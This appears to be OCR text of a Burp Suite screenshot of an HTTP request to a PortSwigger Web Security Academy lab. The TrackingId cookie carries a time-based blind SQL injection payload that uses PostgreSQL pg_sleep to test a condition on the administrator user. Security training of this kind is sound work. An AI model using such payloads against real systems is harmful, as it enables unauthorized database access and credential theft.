 Request
Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ab5004703ae70cd8341ce9400bc008e.web-security-academy.net
3 Cookie: TrackingId=BpLs3P0GXoJz90ek'||(select case when (1=1) then pg_sleep(10) else
pg_sleep(0) end from users where username='administrator')--; session=
5gAKzuwmCtgwxIEF8Msrc3bqnE4dkOub
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Inspector
Notes